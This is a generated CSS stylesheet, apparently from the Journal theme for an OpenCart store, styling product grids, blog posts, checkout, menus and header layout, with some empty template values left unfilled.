          .side-column .box-content li a, .side-column .box-category li a, .flyout-menu .flyout > ul > li > a, #column-right .recentArticles li > a, #column-right .popularArticles li > a, #column-left .recentArticles li > a, #column-left .popularArticles li > a, .side-post-title { color: rgb(80, 80, 80) }
          #content .welcome h1, .side-column .welcome h1 { text-align:left;border-color: rgb(228, 228, 228);font-size: 30px;color: rgb(51, 55, 69);border-bottom-style:solid }
          #content .welcome p, .side-column .welcome p { text-align:left }
          .product-grid-item .name { display:table }
          .product-info .right .wishlist-compare .links a:first-of-type { display:inline-block; }
          .product-info .right .wishlist-compare .links a + a { display:inline-block }
          .product-grid-item .compare, .product-filter .product-compare { display:inline-block; }
          .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .price { display:inline-block }
          .product-list-item .name { display:table }
          .mega-menu .product-grid-item .wishlist { display:inline-block }
          .mega-menu .product-grid-item .compare { display:inline-block }
          .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .product-list-item .wishlist { display:inline-block }
          .product-list-item .price { display:inline-block }
          .side-column .journal-carousel .product-grid-item .wishlist { display:inline-block }
          .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .price { display:inline-block }
          .product-list-item .compare { display:inline-block }
          .product-list-item .cart { display:block }
          .journal-carousel .product-grid-item .price { display:inline-block }
          .journal-carousel .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .compare { display:inline-block }
          .side-column .journal-carousel .product-grid-item .cart { display:block }
          .custom-sections .product-grid-item .wishlist { display:inline-block }
          .custom-sections .product-grid-item .cart { display:block }
          .side-column .journal-carousel .product-grid-item .name { display:table }
          .custom-sections .product-grid-item .compare { display:inline-block }
          .custom-sections .product-grid-item .name { display:table }
          .mega-menu .product-grid-item .name { display:table }
          .journal-language { visibility:visible }
          .journal-currency { visibility:visible }
          .countdown > span { border-style:solid }
              .product-info .right > div .countdown > span { border-style:dotted;font-size: 22px;border-color: rgb(41, 34, 28) }
              .expire-text { padding-left:7px;background-color: rgb(41, 34, 28);padding-top:5px;padding-right:7px;padding-bottom:7px;text-align:left;font-size: 16px;color: rgb(255, 255, 255) }
              .countdown { background-color: rgb(241, 98, 114) }
          .posts .post-wrapper h2 a { white-space:nowrap;font-size: 15px }
          .post-view-more.button:hover { color: rgb(235, 88, 88);background-color: rgb(255, 255, 255);border-color: rgb(235, 88, 88) }
          .post-item-details { padding-left:15px;padding-bottom:0px;padding-right:15px;padding-top:0px;text-align:left }
          .post-item-details .comment-date { border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228);color: rgb(119, 119, 119);padding:7px }
              .post-wrapper:hover { background-color: rgb(250, 250, 250);border-color: rgb(235, 88, 88) }
          .post-wrapper { background-color: rgb(255, 255, 255);border-width: 3px;border-style: solid;border-color: rgb(238, 238, 238) }
        .post-view-more.button { background-color: rgba(235, 88, 88, 0);padding-left:8px;padding-bottom:9px;padding-top:7px;padding-right:8px;color: rgb(56, 56, 56);border-width: 1px;border-style: solid;border-color: rgb(228, 228, 228) }
                        .post-button-left-icon:before, .post-button-right-icon:before { content: '\e62c';font-size: 17px;top: 1px }
          span.p-comment:before { content: '\e1af';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-date:before { content: '\e6b3';font-size: 13px;color: rgb(235, 88, 88) }
          span.p-author:before { content: '\e1b8';font-size: 13px;color: rgb(235, 88, 88) }
                      .posts.blog-list-view .post-item-details h2 a { white-space:nowrap }
                            .posts.blog-list-view .post-image { width:30% }
          .posts.blog-list-view .post-item-details h2 a span { border-bottom-style:solid }
          .journal-blog-feed:before { content: '\e6b5';font-size: 16px;color: rgb(255, 255, 255);top: 2px }
          .journal-blog-feed { right:15px;color: rgb(255, 255, 255) }
        .journal-blog-feed:hover { color: rgb(51, 55, 69) }
                                .side-blog .box-post { padding-bottom:10px;padding-left:10px;padding-right:10px;padding-top:10px }
              .side-blog .side-post + hr { border-bottom-style:solid;border-color: rgb(228, 228, 228) }
                          .post-module .post-wrapper .post-item-details h2 a { white-space:nowrap }
                                          .post-module .box-heading { text-align:left }
          .comments > .comment:nth-of-type(odd) { background-color: rgb(238, 238, 238) }
          .comments .reply:nth-of-type(even) { background-color: rgb(255, 255, 255) }
          .comments .reply:nth-of-type(odd) { background-color: rgb(250, 250, 250) }
          .reply-form .comment-form form { background-color: rgb(255, 255, 255);padding:15px }
          .comment-form form { background-color: rgb(238, 238, 238);padding:15px }
          .comments > .comment:nth-of-type(even) { background-color: rgb(238, 238, 238) }
          .post-details .tags a, .side-blog-tags .box-tag a { background-color: rgb(235, 88, 88);color: rgb(255, 255, 255) }
          .post-comment h3 { background-color: rgb(235, 88, 88);text-align:left;font-size: 18px;color: rgb(255, 255, 255);padding-top:12px;padding-left:12px;margin-top:20px;padding-right:12px;padding-bottom:12px }
          .post-details .tags a:hover, .side-blog-tags .box-tag a:hover { background-color: rgb(105, 185, 207);color: rgb(255, 255, 255) }
          .comments > h3 { background-color: rgb(235, 88, 88);margin-top:10px;padding-right:12px;padding-bottom:12px;padding-left:12px;padding-top:12px;text-align:left;font-size: 18px;color: rgb(255, 255, 255) }
          .reply-form h3 { background-color: rgb(235, 88, 88);padding-right:10px;text-align:left;padding-top:10px;font-size: 17px;color: rgb(255, 255, 255);margin-top:20px;padding-bottom:10px;padding-left:10px }
          .blog-post .social { text-align:left;border-top-style:solid }
                          .blog-post .heading-title { text-align:left }
              .post-stats.comment-date { padding-right:10px;padding-bottom:10px;color: rgb(56, 56, 56);padding-top:10px;padding-left:10px;background-color: rgb(244, 244, 244) }
                  blockquote { border-color: rgb(235, 88, 88) }
          .post-details .tags { text-align:left }
          .post-details .tags b { color: rgb(255, 255, 255) }
                      .comments .user-name { font-size: 18px }
                          .comments .reply .user-name { font-size: 18px }
                  .comment-submit.button, .reply-submit.button, .comments .reply-btn { border-radius: 3px }
                      .blog-post .post-stats .p-category:before { content: '\e6b2';font-size: 14px;color: rgb(235, 88, 88) }
          .blog-post .post-stats { margin-bottom:20px }
                  .journal-checkout .confirm-order { text-align:right }
                      .journal-checkout .table-responsive { max-height:412px }
          .journal-checkout .checkout-cart tbody tr td, .journal-checkout .checkout-cart tbody td:first-of-type, .one-page-checkout .journal-checkout .checkout-product tbody td, .journal-checkout .checkout-cart thead td, .journal-checkout .checkout-cart thead td:first-of-type, .journal-checkout .checkout-cart thead td:last-of-type, .journal-checkout .checkout-cart tfoot tr:last-of-type td, .journal-checkout .checkout-cart tfoot td:first-of-type, .journal-checkout .checkout-cart tfoot td:last-of-type { border-style:solid;border-color: rgb(228, 228, 228) }
          .journal-checkout .secondary-title { text-align:center }
                      .journal-checkout .left .login-box .radio label, .journal-checkout .spw > div .radio label, .journal-checkout .confirm-order, .journal-checkout .checkout-login .form-group:last-of-type, .is-customer .journal-checkout .checkout-payment-form #payment-new, .is-customer .journal-checkout .checkout-shipping-form #shipping-new, .journal-checkout #payment-confirm-button fieldset legend, .journal-checkout .customer-group label.control-label, .journal-checkout .customer-group { border-style:solid;border-color: rgb(228, 228, 228) }
          .one-page-checkout h1.heading-title { text-align:left }
          #content.one-page-checkout div fieldset > div.fax-input { display:none !important }
          .form-group.address-2-input { display:block }
          .form-group.company-input { display:block !important }
          .journal-checkout .spw > div p { display:block }
              .journal-checkout .checkout-product thead td, .journal-checkout .checkout-product tfoot td { background-color: rgb(255, 255, 255) }
                      .flyout ul li:hover > a .menu-plus:before { color: rgb(240, 111, 19) }
          .flyout .mega-menu-categories .mega-menu-item ul li.view-more a { color: rgb(235, 88, 88) }
        .flyout .mega-menu-categories .mega-menu-item ul li.view-more a:hover { color: rgb(255, 132, 0) }
        .flyout .mega-menu-categories .mega-menu-item ul li a { color: rgb(255, 255, 255) }
        .flyout .mega-menu-categories .mega-menu-item ul li a:hover { color: rgb(255, 122, 10) }
        .flyout .mega-menu-categories .mega-menu-item > div { padding:10px;border-width: 1px;border-style: dashed;border-color: rgb(63, 87, 101) }
          .flyout-menu .flyout > ul > li > a, .fly-drop-down ul li a { font-weight: 400;font-family: "Roboto";font-style: normal;font-size: 14px;text-transform: none }
          .flyout .fly-drop-down ul li .menu-plus:before { content: '\e6ae';font-size: 16px;color: rgb(244, 244, 244) }
          .fly-mega-menu { background-color: rgb(51, 55, 69);box-shadow:0 2px 8px -2px rgba(0, 0, 0, 0.4) }
                      .flyout .mega-menu-column > div > h3 { text-align:left }
          .flyout .mega-menu-brands div > h3 { text-align:left }
                  .flyout-menu .flyout > ul > li > a { border-bottom-style:solid;border-color: rgb(255, 255, 255) }
          .flyout .mega-menu div > h3 { text-align:left }
          .flyout-menu .flyout .fly-drop-down ul li { border-bottom-style:dashed;border-color: rgb(63, 87, 101) }
          .fly-drop-down ul { box-shadow:none }
                  .flyout .fly-drop-down ul li a, .fly-drop-down ul li { background-color: rgb(50, 54, 70) }
          .flyout .fly-drop-down ul > li:hover > a, .flyout .fly-drop-down ul > li:hover { background-color: rgb(255, 120, 0) }
          .flyout-menu i.menu-plus { top:12px }
          .flyout-menu .flyout > ul > li:hover > a { background-color: rgb(238, 238, 238) }
          .flyout-menu .flyout > ul > li { height:42px }
                  .flyout-menu .flyout .fly-drop-down ul > li:hover > a > .menu-plus:before  { color: rgb(251, 123, 0) }
          .flyout .fly-drop-down ul li a { color: rgb(244, 244, 244) }
          .flyout .mega-menu-column.mega-menu-html .wrapper { padding-right:10px;background-color: rgb(244, 244, 244);padding-top:10px;padding-bottom:10px;padding-left:10px }
                  .journal-checkout .check-newsletter  { display:none }
                  li.p-brand { display:none; }
                      .product-info .right > div .countdown { background-color: rgba(41, 34, 28, 0.7) }
                  .side-column .oc-module .product-grid-item .price-old { color: rgb(119, 119, 119) }
          .journal-header-center .journal-menu-bg { border-top-width: 1px;border-style: solid;border-color: rgb(255, 157, 0) }
          .side-column .oc-module .product-grid-item .price, .side-column .oc-module .product-grid-item .price-new { color: rgb(244, 67, 54) }
              
/* Swipebox Loader */

@media only screen and (min-width: 760px){
.ui-pnotify{
width: 300px !important;
}
}




/* Site width */
#container, #header, #footer, .bottom-footer > div, .bottom-footer.boxed-bar {
max-width: 1280px;
}






  .product-page div.lg-sub-html{
  top:auto;
  bottom:0;
  padding: 13px 70px;
  background-color:;
  }
  .product-page .lg-toolbar{
  background-color:;
  }


  .product-page .heading-title{
  white-space:normal;
  height:auto;
  min-height:40px;
  line-height:1.2;
  padding-bottom:10px;
  padding-top:10px;
  }



  .category-info .image{
  display:none;
  }


/*Notification Position*/



  .ui-pnotify{
  right:20px;
  }
  html[dir="rtl"] .ui-pnotify{
  left:20px;
  right:auto;
  }


  .ui-pnotify{
  box-shadow:0px 1px 12px rgba(0, 0, 0, 0.2);
  }



  .ui-pnotify:hover .ui-pnotify-closer{
  opacity:1;
  }


  .breadcrumb{
  text-align:left;
  }




/* Product Grid Shadow */

  .product-grid-item:hover .product-wrapper{
  box-shadow: 0 0 18px rgba(0, 0, 0, 0.3);
  }













  



  
  
      @media only screen and (min-width : 760px) and (max-width: 1024px) {
    #column-right{
    display: none;
    }
    #column-right + #content,
    #column-left + #column-right + #content {
    margin-right:0 !important;
    }
    }
  

  
.product-grid-item .enquiry-button .button i{
color:rgb(51, 55, 69);
}
.product-list-item .enquiry-button .button i{
color:rgb(255, 255, 255);
}

footer .contacts > div > span .contact-icon:hover{
background-color:rgb(251, 119, 15);
}


  .product-grid-item .cart .button-left-icon:before{
  float:none;
  }
  .product-grid-item .cart .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .cart .button-cart-text{
  display:none;
  }
  .product-grid-item .cart .button[data-hint]:after,
  .product-grid-item .cart .hint--top:before{
  display:block;
  }
  .product-grid-item .cart .hint--top:before{
  border-top-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--right:before{
  border-right-color: rgb(255, 128, 0);
  }
  .product-grid-item .cart .hint--left:before{
  border-left-color: rgb(255, 128, 0);
  }


  .product-grid-item .cart .button-right-icon{
  display:none !important;
  }



/* BLOG */

  .post-button-left-icon{
  display:none;
  }
  .post-button-right-icon{
  display:inline;
  }

  .one-page-checkout h1.heading-title{
  display:none;
  }

  .post-wrapper{
  box-shadow: none;
  }






  .post-item .post-wrapper{
  box-shadow: none !important;
  }







  .blog-list-view .post-wrapper{
  box-shadow: none !important;
  }






  .product-details:before {
  visibility:hidden;
  opacity:0;
  transition: all 0.2s;
  }
  .product-grid-item:hover .product-details:before {
  visibility:visible;
  opacity:1;
  }



/* Product Grid Quickview*/

  .product-grid-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }






  .product-grid-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-grid-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-grid-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-grid-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-grid-item .quickview-button [data-hint]:after,
  .product-grid-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-grid-item .quickview-button .hint--top:before{
  border-top-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--right:before{
  border-right-color: rgb(0, 0, 0);
  }
  .product-grid-item .quickview-button .hint--left:before{
  border-left-color: rgb(0, 0, 0);
  }



/* Product Grid Wishlist/Compare */


  .product-grid-item .button-wishlist-text,
  .product-grid-item .button-compare-text{
  display: none;
  }
  .product-grid-item .wishlist [data-hint]:after,
  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare [data-hint]:after,
  .product-grid-item .compare .hint--top:before{
  display:block;
  }

  .product-grid-item .wishlist .hint--top:before,
  .product-grid-item .compare .hint--top:before{
  border-top-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--right:before,
  .product-grid-item .compare .hint--right:before{
  border-right-color: rgb(255, 139, 10);
  }
  .product-grid-item .wishlist .hint--left:before,
  .product-grid-item .compare .hint--left:before{
  border-left-color: rgb(255, 139, 10);
  }









  .product-list-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }



  .product-grid-item .cart .button{
  width:25px;
  height:25px;
  line-height:25px;
  padding:0;
  }
  .product-grid-item .cart{
  height:25px;
  }

  .product-grid-item .quickview-button .button{
  width:40px;
  height:40px;
  line-height:40px;
  padding:0;
  }


/* Product List */

  .product-list-item:hover{
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.15);
  }







  .product-list-item .cart .button-left-icon:before,
  .product-list-item .enquiry-button i:before{
  margin-right: 8px;
  }

  .product-list-item .cart .button-right-icon{
  display:none;
  }



/* Product List Quickview*/
  .product-list-item:hover .quickview-button {
  opacity: 1;
  visibility: visible;
  }



  .product-list-item .quickview-button .button-right-icon{
  display:none;
  }



  .product-list-item .quickview-button .button-left-icon:before{
  float:none;
  }
  .product-list-item .quickview-button .button-right-icon:before{
  margin-left:0;
  }
  .product-list-item .quickview-button .button-cart-text{
  display:none;
  }
  .product-list-item .quickview-button .button[data-hint]:after,
  .product-list-item .quickview-button .hint--top:before{
  display:block;
  }
  .product-list-item .quickview-button .hint--top:before{
  border-top-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--right:before{
  border-right-color: rgb(105, 185, 207);
  }
  .product-list-item .quickview-button .hint--left:before{
  border-left-color: rgb(105, 185, 207);
  }



/* Product Page */

#product-gallery.image-additional-grid a{
width: 20%;
}


  #button-cart .button-cart-text:after{
  display:none;
  }




.compare-info td{
border-right-style:solid;
}
table.list{
border-bottom-style:solid;
border-left-style:solid;
}
table.list td{
border-right-style:solid;
border-top-style:solid;
}


/* Product Labels*/

.label-latest + .label-sale{
top: px;
}






#more-details.hint--top:before{
border-top-color: rgb(80, 80, 80);
}

.boxed-header header{
max-width:1280px;
}
.boxed-header .super-menu > li:first-of-type{
border-left-width:0;
}
.boxed-header .super-menu > li:last-of-type{
border-right-width:0;
}




@media only screen and (max-width: 760px){
.journal-language .dropdown-toggle,
.journal-currency .dropdown-toggle{
color:;
}
.journal-header-center #language,
.journal-header-center #currency{
border-color:;
}
}

.sticky-menu .is-sticky .journal-header-default .header{
background-color: ;
}



html[dir="rtl"] .journal-carousel .htabs a:last-of-type{
border-left-color:rgb(250, 250, 250);
}

.boxed-header .journal-header-center .journal-links{
padding-left: 10px;
}
.boxed-header .journal-header-center .journal-search{
padding-left: 20px;
}
.boxed-header .journal-header-center .journal-secondary{
padding-right: 10px;
}



.journal-header-center .journal-center-bg{
top:40px;
}






  #search input{
  box-shadow:none;
  }


  .autocomplete2-suggestions{
  box-shadow:none;
  }



@media only screen and (max-width: 760px) {
ul.super-menu > li > a,
ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
ul.super-menu > li,
ul.super-menu > li:hover{
background-color:;
}
.boxed-header .journal-header-center .journal-search,
.boxed-header .journal-header-center .journal-links{
padding-left: 0;
}
.boxed-header .journal-header-center .journal-cart,
.boxed-header .journal-header-center .journal-secondary{
padding-right: 0;
}
.button-search{
background-color:;
}
.button-search i:before{
color: !important;
}
}


  .product-filter .product-compare {
  display: flex;
  }



@media only screen and (max-width: 980px) {
.mobile-menu-on-tablet ul.super-menu > li > a,
.mobile-menu-on-tablet ul.super-menu > li:hover > a{
color:rgb(51, 55, 69);
}
.mobile-menu-on-tablet ul.super-menu > li,
.mobile-menu-on-tablet ul.super-menu > li:hover{
background-color:;
}
}

  @media only screen and (min-width:760px) and (max-width:1295px) {
  .journal-header-center .journal-search{
  padding-left: 15px;
  }
  .journal-header-center .journal-cart{
  padding-right: 15px;
  }
  .journal-header-center .journal-cart{
  width:calc(25% - 20px);
  padding-right:0;
  }
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-right: 15px;
  }
  }
  @media only screen and (max-width:760px) {
  .journal-header-center .journal-search,
  html[dir="rtl"] .journal-header-center .journal-search{
  padding-left: 0;
  padding-right: 0;
  }
  .journal-header-center .journal-cart,
  html[dir="rtl"] .journal-header-center .journal-cart{
  padding-right: 0;
  padding-left: 0;
  }
  }


@media only screen and (min-width: 760px){
.boxed-header .journal-header-center .journal-cart{
padding-right:15px;
}
html[dir="rtl"] .boxed-header .journal-header-center .journal-cart{
padding-right:0;
padding-left:15px;
}
}

@media only screen and (min-width: 1280px) {
.sticky-menu:not(.boxed-header) .is-sticky .journal-header-compact #header .journal-menu .super-menu > li:first-of-type > a {
margin-left: 0;
}
.skin-16 .journal-header-mega .journal-search {
padding-right: 0;
}
}

@media only screen and (max-width: 1295px) {
.super-menu, .mega-menu, .html-menu{
border-radius:0;
}
.bottom-footer.fullwidth-bar .copyright{
padding-left: 15px;
}
.bottom-footer.fullwidth-bar .payments{
padding-right: 15px;
}

#top-modules > div:not(.gutter),
#bottom-modules > div:not(.gutter){
padding-left: 20px;
padding-right: 20px;
}

#top-modules .journal2_slider,
#bottom-modules .journal2_slider,
#top-modules .journal2_headline_rotator{
padding-left: 0 !important;
padding-right: 0 !important;
}

.no-secondary .journal-header-center #currency{
border-right-width:0;
}
.no-secondary .journal-header-center #language{
border-left-width:0;
}
html[dir="rtl"].no-secondary .journal-header-center #currency{
border-left-width:0;
border-right-width:1px;
}
html[dir="rtl"].no-secondary .journal-header-center #language{
border-right-width:0;
border-left-width:1px;
}
.journal-header-compact #header .journal-search {
padding-right:15px !important;
}
html[dir="rtl"] .journal-header-compact #header .journal-search {
padding-right:0 !important;
padding-left:15px !important;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:first-of-type{
border-left-width:0;
}
.sticky-menu .is-sticky .journal-header-default .journal-menu .super-menu > li:last-of-type{
border-right-width:0;
}
.boxed-header body{
padding:0;
}
.fullwidth-footer .columns{
padding-left: 15px;
}
.copyright{
padding-left: 15px;
}
.journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}
}

@media only screen and (max-width: 760px){
.journal-header-mega .journal-logo{
padding-left:0;
}
html[dir="rtl"] .journal-header-mega .journal-logo{
padding-left:0;
padding-right:0;
}
}

.boxed-header .journal-header-mega .journal-logo{
padding-left:15px;
}
html[dir="rtl"].boxed-header .journal-header-mega .journal-logo{
padding-left:0;
padding-right:15px;
}

@media only screen and (min-width : 760px) {
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
.side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
left: 60px !important;
}
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
.side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
right: 60px !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-leftarrow.default {
right: 60px !important;
left: auto !important;
}
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow,
html[dir="rtl"].side-blocks-active .journal-fullwidth-slider .tp-rightarrow.default {
left: 60px !important;
right: auto !important;
}
}



  @media only screen and (min-width: 760px){
  .journal-header-mega #logo a img{
  left: 0;
  transform: translate(0, -50%);
  }
  }

  @media only screen and (min-width: 760px){
  html[dir="rtl"] .journal-header-mega #logo a img{
  left: auto;
  right:0;
  }
  }

  header .links a,
  header .links .no-link{
  border-bottom-color:#e4e4e4;
  }

.boxed-header.default-header .journal-top-header{
clip: rect(0px,1280px,45px,0px);
}

.journal-header-default .links .no-link{
border-color:rgb(255, 216, 22)
}

.journal-header-center #cart .content:before,
.oc2 #cart .content .cart-wrapper:before{
color:rgb(255, 255, 255)
}

.journal-header-center .autocomplete2-suggestions:before{
color:rgb(255, 255, 255)
}


.journal-language .dropdown-menu:before,
.journal-currency .dropdown-menu:before{
color:rgb(255, 255, 255)
}

#header .top-menu .top-dropdown li:first-of-type {
border-top-left-radius: px;
border-top-right-radius: px;
}
#header .top-menu .top-dropdown li:last-of-type {
border-bottom-left-radius: px;
border-bottom-right-radius: px;
}
#header .top-menu .top-dropdown li:first-of-type::before{
color:
}

#search ::-webkit-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search ::-moz-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
#search :-ms-input-placeholder {
color:rgb(204, 204, 204);
font-family: inherit;
}
.compare-info tbody td{
border-left-style:solid;
}
@media only screen and (max-width: 760px){
#search ::-webkit-input-placeholder {
color:;
font-family: inherit;
}
#search :-moz-placeholder {
color:;
font-family: inherit;
}
#search ::-moz-placeholder {
color:;
font-family: inherit;
}
#search :-ms-input-placeholder {
color:;
font-family: inherit;
}
}

.button-search{
border-right-style:none;
border-right-color:rgb(41, 34, 28);
}
html[dir="rtl"] .button-search{
border-left-style:none;
border-left-color:rgb(41, 34, 28);
}

html[dir="rtl"].journal-desktop .menu-floated .float-left{
border-left-style: none;
}


  .button-search {
  right: 0;
  }
  html[dir="rtl"] .button-search {
  right: auto;
  left:0;
  }
  #search input {
  padding-left: 12px;
  padding-right: 50px;
  }
  .button-search{
  border-right-width:0;
  border-left-width:1px;
  border-left-style:none;
  border-left-color:rgb(41, 34, 28);
  }
  html[dir="rtl"] .button-search{
  border-left-width:0;
  border-right-width:1px;
  border-right-style:none;
  border-right-color:rgb(41, 34, 28);
  }


header .journal-login{
border-bottom-color:rgb(41, 34, 28);
}


.super-menu > li:last-of-type{
border-right-color:rgb(255, 255, 255);
border-right-style:none;
}

@media only screen and (max-width: 760px) {
.default-header .journal-login{
background-color: 
}
.journal-header-center #search input,
.journal-header-center .button-search{
border-radius:0;
}
.center-header #search input, .default-header #search input{
background-color:rgb(244, 244, 244);
}
.center-header header #cart, .default-header header #cart{
background-color:rgb(244, 244, 244);
}
.journal-menu .mobile-menu > li{
border-color:rgb(255, 255, 255);
border-style:none;
}
}

.inline-button .product-details{
padding-bottom:0;
}

  .product-grid-item .cart{
  display:inline-block !important;
  }








.product-info .right .options.push-1 .option-image li.selected span img{
border-color:;
}

.mega-menu-categories .mega-menu-item,
.mega-menu-brands .mega-menu-item,
.mega-menu-html .mega-menu-item,
#header .mega-menu .product-grid-item{
margin-bottom:15px;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-right-style:none;
}

html[dir="rtl"].journal-desktop .menu-floated .float-right:last-of-type{
border-color:rgb(255, 255, 255);
}

.mega-menu > div{
margin-bottom:-15px !important;
margin-right:-15px;
}

html[dir="rtl"] .mega-menu-item > div,
html[dir="rtl"] #header .mega-menu .product-wrapper{
margin-right:0;
margin-left:15px;
}

.mega-menu .mega-menu-column:last-of-type > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column.mega-menu-products > div{
margin-left:-15px;
}

.mega-menu-column > div > h3, .mega-menu .mega-menu-column .menu-cms-block{
margin-right:15px;
}
html[dir="rtl"] .mega-menu-column > div > h3, html[dir="rtl"] .mega-menu .mega-menu-column .menu-cms-block{
margin-right:0;
margin-left:15px;
}
.mega-menu .mega-menu-column:last-of-type > h3,
.mega-menu .mega-menu-column:last-of-type > div > h3,
.mega-menu .mega-menu-column:last-of-type > .menu-cms-block,
.mega-menu .mega-menu-column.mega-menu-html-block > div{
margin-right:0;
}

@media only screen and (max-width: 760px) {
.super-menu{
border-width:0;
}
.mega-menu .mega-menu-column > div{
margin-right:-15px;
}
html[dir="rtl"] .mega-menu .mega-menu-column > div{
margin-left:-15px;
margin-right:0;
}
}

.journal-sf .sf-image .box-content ul{
margin-bottom:-5px;
margin-right:-5px;
}

































.has-cta .rotator-tex{
line-height:px;
}

footer .contacts .hint--top:before{
border-top-color: rgb(255, 142, 0);
}


.side-column .box-category,
.side-column .box-content,
.side-column .box-content > div,
.side-column .box-content > ul > li:last-of-type,
.side-column .oc-module .product-grid-item:last-of-type{
border-bottom-left-radius: inherit;
border-bottom-right-radius: inherit;
border-radius:inherit;
}


.journal-sf ul li label:hover{
color:rgb(255, 134, 6);
}
.sf-icon:before{
border-top-color:rgb(51, 55, 69);
}

/*
.journal-sf ul li label:hover img{
border-color:rgb(69, 115, 143);
} */

.sf-price .value:after{
border-bottom-color:rgb(51, 55, 69);
}

.mobile-trigger{
background-color:;
}


.journal-header-default .links > a{
border-bottom-color: transparent;
}

@media only screen and (max-width: 760px) {
.super-menu{
background-color:rgb(255, 255, 255);
}
.journal-header-default .links > a{
border-bottom-color: rgb(255, 216, 22);
}
}
.nav-numbers a:hover,
.nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale(1.2);
-moz-transform: scale(1.2);
-ms-transform: scale(1.2);
transform: scale(1.2);
}
.headline-mode .nav-numbers a:hover,
.headline-mode .nav-numbers li.active a{
-webkit-backface-visibility: hidden;
-webkit-transform: scale();
-moz-transform: scale();
-ms-transform: scale();
transform: scale();
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover,
.journal-simple-slider .owl-controls .owl-page.active span,
.journal-simple-slider .owl-controls.clickable .owl-page:hover span{
transform: scale(1.1);
}

.swiper-pagination-bullet:hover, .swiper-pagination-bullet-active{
transform: scale(1.1);
}

@media only screen and (max-width: 980px) {
.journal-header-default .mega-menu{
width: 100%;
}
}

@media only screen and (max-width: 760px) {
.journal-header-center .journal-secondary{
background-color:rgb(0, 0, 0);
}
}

.mega-menu{
max-width:1280px;
}

@media only screen and (max-width: 760px){
.bottom-menu-bar #header .top-menu > li{
border-color:rgb(255, 216, 22);
}
.bottom-menu-bar #header .journal-links{
background-color:rgb(244, 244, 244);
}
.bottom-menu-bar .journal-header-center .journal-secondary {
border-top-width: 0;
}
.bottom-menu-bar #header .journal-links ul.top-menu > li{
border-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header div.journal-links, .bottom-menu-bar #header .journal-links a:hover{
background-color:rgb(41, 34, 28);
}
.bottom-menu-bar #header .journal-links ul.top-menu > li > a,
.bottom-menu-bar #header .journal-links ul.top-menu > li > a:hover,
.bottom-menu-bar #header .journal-links ul.top-menu > li > .no-link{
color:rgb(228, 228, 228);
}
}

.boxed-header .is-sticky .header {
max-width:1280px;
left: 50%;
transform: translateX(-50%);
}

  .is-sticky .super-menu, .is-sticky .journal-menu-bg {
  box-shadow: none;
  }



.bottom-menu-bar #header .journal-links .top-menu .top-dropdown li:last-of-type::after{
color:;
}

@media only screen and (min-width : 760px) and (max-width: 980px) {
.mobile-menu-on-tablet .mobile-menu > li > ul,
.mobile-menu-on-tablet .mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
.mobile-menu-on-tablet ul.menu-centered{
height:auto;
}
}

@media only screen and (max-width: 760px){
.mobile-menu > li > ul,
.mobile-menu > li > .mega-menu{
border-style:solid;
border-color:;
}
}

@media only screen and (min-width: 760px) {
.journal-header-mega #search {
max-width: 100%;
left: 0px;
}
.journal-header-center .j-100{
height:100px;
}
.journal-header-center .journal-menu-bg{
top:140px;
}
.journal-header-center .top-bar > .j-min, .journal-header-center .top-menu > li > .m-item, .journal-header-center .journal-top-header{
height:40px;
}
.journal-header-center .journal-menu,
.journal-header-center .journal-menu-bg,
.journal-header-center .mobile-trigger,
ul.menu-centered{
height:40px;
}
.journal-header-center .mobile-trigger,
.journal-header-center .super-menu > li > a{
line-height:40px;
}
.journal-header-center .journal-language form .dropdown-menu,
.journal-header-center .journal-currency form .dropdown-menu{
top:40px;
}

.sticky-default.center-header .is-sticky .journal-header-center .j-100{
height:px;
}
.sticky-default.center-header .is-sticky .journal-menu-bg{
top:px;
}

.is-sticky .journal-header-center .journal-menu,
.is-sticky .journal-header-center .journal-menu-bg,
.is-sticky .journal-header-center .mobile-trigger{
height:40px;
}
.is-sticky .journal-header-center .mobile-trigger,
.is-sticky .journal-header-center .super-menu > li > a{
line-height:40px;
}
}

